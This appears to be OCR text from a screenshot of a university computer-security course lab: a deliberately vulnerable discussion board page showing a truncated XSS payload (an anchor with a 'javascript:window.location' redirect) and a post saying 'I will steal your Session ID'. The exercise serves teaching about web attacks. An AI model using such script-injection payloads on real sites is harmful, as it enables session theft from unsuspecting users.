 part2.html - Google Chrome
Mem 4.6 GB
Sun Oct 14 8:50:06 AM
Ronak Kumar
part2.html
file:///home/darkcoder/Desktop/FCS/part2.html
Books
WebDev
Graphs
FMRP
MEGA
Usebackpack
IIIT Backup
Snap
26
CSE345/545 Foundation to Computer Security
Monsoon 2017
Go to IIIT-D homepage
Check your email
Discussion Board
<a href="javascript:window.location =' http://defencely.com/blog/wp-content/uploads/2013/06/ways-hackers-hack-your-website-e1371080
Submit
This discussion board is vulnerable to Cross-Site Scripting (XSS) attack.
Hi check out this cool link
Hello, see this page
I will steal your Session ID